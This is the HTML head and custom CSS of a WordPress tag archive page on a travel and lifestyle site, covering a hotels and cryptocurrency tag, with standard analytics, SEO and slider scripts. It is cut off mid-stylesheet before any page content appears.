

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aroundonline.com/tag/hotels-cryptocurrency-travel-shotelsandresorts/
body_size: 18338
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>#hotels #Cryptocurrency #travel #ShotelsandResorts Archives - aroundonline</title>
<link rel="canonical" href="https://www.aroundonline.com/tag/hotels-cryptocurrency-travel-shotelsandresorts/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="#hotels #Cryptocurrency #travel #ShotelsandResorts Archives - aroundonline" />
<meta property="og:url" content="https://www.aroundonline.com/tag/hotels-cryptocurrency-travel-shotelsandresorts/" />
<meta property="og:site_name" content="aroundonline" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.aroundonline.com/tag/hotels-cryptocurrency-travel-shotelsandresorts/","url":"https://www.aroundonline.com/tag/hotels-cryptocurrency-travel-shotelsandresorts/","name":"#hotels #Cryptocurrency #travel #ShotelsandResorts Archives - aroundonline","isPartOf":{"@id":"https://www.aroundonline.com/#website"},"primaryImageOfPage":{"@id":"https://www.aroundonline.com/tag/hotels-cryptocurrency-travel-shotelsandresorts/#primaryimage"},"image":{"@id":"https://www.aroundonline.com/tag/hotels-cryptocurrency-travel-shotelsandresorts/#primaryimage"},"thumbnailUrl":"https://www.aroundonline.com/wp-content/uploads/2021/09/cover1-2.jpg","breadcrumb":{"@id":"https://www.aroundonline.com/tag/hotels-cryptocurrency-travel-shotelsandresorts/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aroundonline.com/tag/hotels-cryptocurrency-travel-shotelsandresorts/#primaryimage","url":"https://www.aroundonline.com/wp-content/uploads/2021/09/cover1-2.jpg","contentUrl":"https://www.aroundonline.com/wp-content/uploads/2021/09/cover1-2.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://www.aroundonline.com/tag/hotels-cryptocurrency-travel-shotelsandresorts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aroundonline.com/"},{"@type":"ListItem","position":2,"name":"#hotels #Cryptocurrency #travel #ShotelsandResorts"}]},{"@type":"WebSite","@id":"https://www.aroundonline.com/#website","url":"https://www.aroundonline.com/","name":"Aroundonline","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aroundonline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aroundonline &raquo; Feed" href="https://www.aroundonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="aroundonline &raquo; Comments Feed" href="https://www.aroundonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aroundonline &raquo; #hotels #Cryptocurrency #travel #ShotelsandResorts Tag Feed" href="https://www.aroundonline.com/tag/hotels-cryptocurrency-travel-shotelsandresorts/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by MonsterInsights -->
<link rel='stylesheet' id='mpp_gutenberg-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/niwz2vr/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/kbof90p4/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='catch-instagram-feed-gallery-widget-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/7vi07qk3/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/qtoud045/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-modules-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/8ub5g7wl/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-news-style-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/9ltijd62/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-modules-responsive-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/jps3eggv/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-news-responsive-style-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/q9s22t96/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-default-style-css' href='//www.aroundonline.com/wp-content/themes/journo/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-child-style-css' href='//www.aroundonline.com/wp-content/themes/journo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-font_awesome-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/e59ao0lw/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-font_elegant-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/6kg8g1d7/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-ion_icons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/esckapnh/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-linear_icons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/8z3ee4xs/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-linea_icons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/er80xdsi/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/6k0dwvu9/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/1f99824d/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-style-dynamic-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/785ldp39/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-style-dynamic-responsive-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/kxaj2lbr/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C400%2C500%2C600%2C700%7CCormorant+Garamond%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='journo-core-dashboard-style-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/dfgb22g3/2f6da.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/catch-instagram-feed-gallery-widget/public/js/catch-instagram-feed-gallery-widget-public.js" id="catch-instagram-feed-gallery-widget-js"></script>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHZFVPN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.aroundonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHZFVPN");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.aroundonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aroundonline.com/wp-json/wp/v2/tags/1240" />
<meta name="generator" content="Site Kit by Google 1.162.1" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.edgtf-main-menu ul li a {
font-family: Sarabun;
}
h1, h2, h3, h4, h5, h6 {
font-family: Sarabun-Bold,sans-serif;
}
body {
font-family: "Sarabun",sans-serif;
font-size: 24px;
}
.edgtf-page-footer .widget.widget_nav_menu ul li a {
font-size: 13px;
font-weight: 300;
color: #707070;
}
.edgtf-page-footer .widget.widget_nav_menu ul li a, .widget.widget_tag_cloud a {
font-family: Sarabun;
}
.edgtf-social-icon-widget-holder .edgtf-social-icon-widget {
color: inherit;
line-height: inherit;
font-size: 22px;
font-style: inherit;
font-weight: inherit;
letter-spacing: inherit;
}
img.social-line {
width: 23px;
position:  relative;
top: 4px;
}
.edgtf-main-menu>ul>li>a {
font-size: 16px;
padding: 0 15px;
font-weight: 500;
letter-spacing: 0;
}
.edgtf-right-widget-area img.social-line {
width: 19px;
position:  relative;
top:  2px;
}
.edgtf-page-header .edgtf-right-widget-area .edgtf-social-icons-group-widget {
top: -75px;
position: absolute;
width: 165px;
right: 0;
}
#respond input[type=text], #respond textarea, .edgtf-style-form textarea, .post-password-form input[type=password], .wpcf7-form-control.wpcf7-date, .wpcf7-form-control.wpcf7-number, .wpcf7-form-control.wpcf7-quiz, .wpcf7-form-control.wpcf7-select, .wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-textarea, input[type=text], input[type=email], input[type=password] {
font-size: 22px;
}
.edgtf-page-header .edgtf-right-widget-area span {
font-size:  19px;
}
.edgtf-container-inner {
max-width: 1170px;
}
.edgtf-grid-1300 .edgtf-container-inner, .edgtf-grid-1300 .edgtf-grid, .edgtf-grid-1300 .edgtf-row-grid-section {
max-width: 1200px;
}
.title_bar_more h3 {
display: inline-block;
width: 100%;
z-index: 100000;
font-size: 22px;
font-family: Sarabun;
}
.edgtf-social-share-holder.edgtf-list li:last-child {
margin: 5px 5px 5px 5px;
}
.title_bar_more p {
display:  inline-block;
text-align:  right;
float:  right;
position:  absolute;
right: 0px;
top:  0;
}
.title_bar_more h3:after {
content:  '';
width: 100%;
height:  1px;
background: #b4b4b4;
position: relative;
display:  block;
top:  -16px;
}
.title_bar_more span {
background:  #fff;
z-index: 100;
position: relative;
padding-right:  15px;
}
.title_bar_more a {
position:  relative;
background:  #fff;
padding-left:  15px;
top: -10px;
}
.title_bar_more {
padding-bottom: 10px;
position: relative;
}
.edgtf-layout1-item .edgtf-ni-content {
padding: 25px 10px 25px;
}
.edgtf-small-space .edgtf-outer-space .edgtf-item-space {
padding: 0 5px;
float: left;
}
.top-news {
float:  left;
width:  100%;
}
.edgtf-small-space .edgtf-outer-space {
margin: 0 -5px;
display: flex;
flex-flow: row wrap;
}
h4.entry-title.edgtf-post-title.edgtf-custom-style {
font-size: 16px;
font-weight:  300;
line-height:  20px;
}
.editor_talk .edgtf-ni-content.hide_cats {
min-height:  135px;
}
.edgtf-news-holder .edgtf-post-excerpt-holder p, .edgtf-news-holder .edgtf-post-title {
margin: 0;
color: #000;
font-size: 14px;
line-height: 20px;
}
.edgtf-post-info-date.entry-date.published.updated {
font-size: 13px;
float: left;
}
.author-info span {
line-height: 20px;
float:  left;
padding-right:  5px;
}
.author-info {
font-size: 13px;
margin-left: 5px;
border-left: 1px solid #adadad;
padding-left: 5px;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-bottom {
margin-top: 10px;
clear:both;
}
.author-info span {
font-size: 22px;
color: #000;
line-height: 25px;
position: relative;
top: 1px;
}
.edgtf-social-share-holder.edgtf-list li {
margin:5px 5px 5px 5px;
}
.top-news>div {
display:  inline-block;
}
h3 {
font-size: 22px;
letter-spacing: 0;
}
.author-info 
img {
position:  relative;
top:  2px;
border-radius: 30px;
float: left;
}
.edgtf-author-description .edgtf-author-description-inner {
padding: 8px 0;
min-height: auto;
clear: both;
padding-bottom: 25px;
float: left;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top {
position: absolute;
top: -20px;
left: -1px;
padding: 5px 0;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category {
font-family: Sarabun,sans-serif;
font-size: 9px;
font-weight: 600;
color: #000;
padding: 0px 15px;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top:hover .edgtf-post-info-category {
padding: 0px 15px;
}
.title_bar_more a:after {
content: '\f101';
font-family:  FontAwesome;
font-size:  14px;
margin-left: 5px;
}
.top-news>div {
display:  inline-block;
}
.more-news a {
display:  inline-block;
border:  1px solid #e5e5e5;
padding: 0 15px;
}
.more-news {
display: block;
margin-top: 15px;
float: left;
width: 100%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:first-child .vc_column-inner {
padding-right: 0;
}
.author-info.style_3 {
padding-left:  0;
margin-left:  0;
}
.edgtf-ni-content.hide_cats {
padding-bottom: 8px;
padding-top: 15px;
}
.editor_talk h4.entry-title.edgtf-post-title.edgtf-custom-style {
font-size: 19px;
line-height: 14px;
}
.editor_talk .edgtf-post-excerpt-holder {
margin-top:  6px;
}
.editor_talk .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
margin-bottom: 10px;
}
.vc_row.wpb_row.vc_row-fluid.full-banner {
padding-bottom: 30px;
padding-top: 10px;
}
.issue .wpb_column.vc_column_container.vc_col-sm-4 {
width: 37.2%;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8 {
width: 62.8%;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8>.vc_column-inner {
padding-left:  0;
}
.issue .wpb_column.vc_column_container.vc_col-sm-4 {
width: 30%;
}
.issue .edgtf-news-holder.edgtf-layout1.interesting.edgtf-news-columns-2.edgtf-small-space .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
margin-bottom:  0;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8 {
width: 70%;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8>.vc_column-inner {
padding-left:  0;
}
.edgtf-news-holder.edgtf-layout1.interesting.edgtf-news-columns-2.edgtf-small-space .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
padding: 0 8px;
}
.main_editor.wpb_column.vc_column_container.vc_col-sm-4>.vc_column-inner {
padding-left: 0;
}
.side_banner_editor figure.wpb_wrapper.vc_figure {
width:  100%;
}
.side_banner_editor figure.wpb_wrapper.vc_figure a {
width:  100%;
}
.side_banner_editor figure.wpb_wrapper.vc_figure a img {
width:  100%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:first-child {
width: 50.8%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:last-child {
width: 49.2%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:last-child>.vc_column-inner {
padding-left:  7px;
}
.main_last_news .wpb_column.vc_column_container.vc_col-sm-4>.vc_column-inner {
padding-left: 0;
}
.issue h4.entry-title.edgtf-post-title.edgtf-custom-style {
min-height:  75px;
}
.issue .title_bar_more span {
background: #f8f3eb;
}
.issue .title_bar_more a {
background:  #f8f3eb;
}
.vc_row.wpb_row.vc_row-fluid.issue {
padding-bottom: 20px;
margin-top: 15px;
padding-bottom: 35px;
}
.vc_row.wpb_row.vc_row-fluid.small_banner {
margin-bottom:  15px !important;
margin-top: 10px;
}
.edgtf-small-space .edgtf-outer-space .edgtf-item-space {
margin: 0 0 30px;
}
.issue .edgtf-ni-content {
background:  transparent;
border:  0;
}
.cats_style_2 .edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top {
background:  transparent;
top:  -30px;
}
.cats_style_2 .edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category {
color: #fff;
font-weight: 300;
letter-spacing: 0;
font-size: 12px;
}
.cats_style_2 .edgtf-ni-content {
padding-top:  5px;
min-height: 200px;
}
.edgtf-blog-holder article .edgtf-post-image {
max-width: 100%;
width: 100%;
}  
.edgtf-blog-holder article .edgtf-post-image img {
width: 100%;
}
.edgtf-header-centered .edgtf-page-header .edgtf-logo-area {
height: 90px;
overflow: visible;
z-index: 2;
box-sizing: border-box;
position: relative;
max-width: 200px;
margin: 0 auto;
}
.edgtf-right-widget-area span.edgtf-search-icon-text {
display:  none;
}
.edgtf-page-footer .edgtf-footer-top-holder {
background-color: #f7f7f7;
margin-top: 0px;
}
.edgtf-page-footer .edgtf-footer-top-holder .edgtf-footer-top-inner.edgtf-grid {
padding: 15px 0;
}
.edgtf-footer-top-holder .widget.edgtf-social-icons-group-widget.text-align-center {
margin-bottom:  0;
}
.single-post .edgtf-title-holder.edgtf-breadcrumbs-type.edgtf-title-va-header-bottom.edgtf-has-bg-image {
display:  none;
}
.single-post .edgtf-container-inner {
padding-top: 25px!important;
}
blockquote {
display: inline-block;
width: 100%;
vertical-align: middle;
margin: 10px 0;
padding: 0;
color: #000;
font-family: "Sarabun",serif;
font-size: 23px;
line-height: 33px;
font-weight: 300;
border-left: 3px solid;
quotes: none;
box-sizing: border-box;
padding-left: 15px;
}
.single-post .edgtf-blog-holder article .edgtf-post-info-top {
margin-bottom: 5px;
position: absolute;
top: -29px;
left: 0;
background: transparent;
padding: 1px 22px;
z-index: 9;
-webkit-transition: padding .2s cubic-bezier(.4,.12,.4,.85);
-moz-transition: padding .2s cubic-bezier(.4,.12,.4,.85);
transition: padding .2s cubic-bezier(.4,.12,.4,.85);
}
.single-post .edgtf-blog-holder article .edgtf-post-info-top .edgtf-post-info-category {
color: #fff;
}
.edgtf-blog-holder article .edgtf-post-title {
margin: 15px 0 8px;
}
aside.edgtf-sidebar .edgtf-news-layout3-widget .edgtf-layout3-item .edgtf-ni-item-inner {
border-top: 0;
}
.widget .edgtf-widget-title {
margin: 0 0 23px;
font-weight: 600;
font-size: 14px;
text-align: center;
margin: 0;
}
.edgtf-sidebar-holder .edgtf-widget-title-holder {
border-top:  1px solid #e5e5e5;
border-bottom:  1px solid #e5e5e5;
padding:  8px 0;
margin-bottom: 15px;
}
.widget.widget_archive .edgtf-widget-title, .widget.widget_categories .edgtf-widget-title, .widget.widget_meta .edgtf-widget-title, .widget.widget_nav_menu .edgtf-widget-title, .widget.widget_pages .edgtf-widget-title, .widget.widget_recent_comments .edgtf-widget-title, .widget.widget_recent_entries .edgtf-widget-title {
margin: 0 0 0px;
}
.edgtf-sidebar .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
display: flex;
border-bottom: 1px solid #e5e5e5;
padding-bottom: 15px;
margin-bottom: 15px;
}
.edgtf-sidebar .edgtf-news-item.edgtf-layout1-item.edgtf-item-space:last-child {
border:  0;
}
.edgtf-sidebar .widget.edgtf-news-widget.edgtf-news-layout1-widget {
margin-bottom:  0;
}
.edgtf-sidebar .edgtf-news-item.edgtf-layout1-item.edgtf-item-space .edgtf-ni-image-holder {
width: 140px;
}
.single-post .edgtf-sidebar-holder.edgtf-grid-col-3 {
padding-left:  5px;
}
.edgtf-sidebar .edgtf-ni-content.hide_cats {
padding:  0;
border:  0;
padding-left:  10px;
}
.edgtf-sidebar .edgtf-ni-content.hide_cats h2 {
font-size: 22px;
line-height: 15px;
font-weight: 300;
}
.edgtf-sidebar .widget.edgtf-news-widget.edgtf-news-layout1-widget {
margin-bottom:  0;
}
.widget_categories a {
font-family:  Sarabun-Bold;
font-size: 12px;
}
body .widget_categories li {
font-family: Sarabun-Bold !important;
font-size: 12px !important;
letter-spacing:  0 !important;
}
li.cat-item.cat-item-1 {
display:  none;
}
.edgtf-sidebar-holder .widget_categories li:nth-last-child(2) {
border-bottom: 0;
}
.edgtf-sidebar-holder iframe.snapwidget-widget {
height: 285px !important;
}
.edgtf-sidebar-holder .textwidget br {
display:  none;
}
.edgtf-blog-holder article .edgtf-post-info>div:after{
display: none;
}
.edgtf-post-info-date.entry-date.published.updated {
font-family:  Sarabun;
color: #000;
}
.author-info span {
font-family:  Sarabun;
}
.post-shared {
border: 1px solid #e7e7e7;
border-left:  0;
border-right:  0;
padding: 20px;
}
.edgtf-social-share-holder.edgtf-list li {
border:  1px solid #959595;
width:  115px;
text-align:  center;
}
.edgtf-social-share-holder.edgtf-list li a {
display:  block;
line-height: 33px;
height:  30px;
}
.edgtf-blog-share {
text-align: center;
border: 1px solid #e7e7e7;
padding: 20px;
margin-bottom: 20px;
padding-bottom: 18px;
margin-top: 20px;
}
.archive .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
padding: 0 10px;
float: left;
}
.edgtf-sidebar-holder.edgtf-grid-col-3 {
padding-left:  10px;
}
.archive .edgtf-news-list-inner.edgtf-outer-space {
margin-left: -15px;
margin-right: -15px;
display: flex;
flex-flow: row wrap;
}
.archive .edgtf-container-inner {
padding-top:  35px !important;
}
.edgtf-title-holder.edgtf-breadcrumbs-type .edgtf-breadcrumbs {
color: #000;
font-size:14px;
}
.edgtf-tags-holder>div {
display:  initial;
}
.edgtf-author-description .edgtf-author-description-image img {
display: block;
border-radius: 0;
}
.edgtf-author-description .edgtf-author-description-text-holder {
position: relative;
padding: 0;
text-align: left;
width: calc(100% - 215px);
float: right;
}
.edgtf-author-description .edgtf-author-description-image {
position: relative;
float: left;
}
.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-text>p {
margin: 0;
color: #707070;
}
.edgtf-author-text {
line-height:  20px;
}
h4.edgtf-author-name.vcard.author {
font-size: 23px;
}
.edgtf-author-text p {
margin:  0;
}
.edgtf-blog-single-navigation .edgtf-blog-single-navigation-inner {
padding: 18px 0 10px;
}
.edgtf-related-posts-holder .edgtf-related-posts-title {
margin: 0 0 30px;
}
.edgtf-related-posts-holder .edgtf-related-posts-title {
margin: 0 0 15px;
}
.edgtf-related-posts-holder .edgtf-related-posts-holder-inner {
padding: 15px 0 0px;
}
.edgtf-sidebar .widget_categories li {
border-bottom: 1px solid #e5e5e5;
padding: 10px !important;
}
.edgtf-related-posts-title h3 {
font-size: 25px;
}
.edgtf-related-posts-title h3:after {
content:  '';
position:  absolute;
width:  100%;
height:  1px;
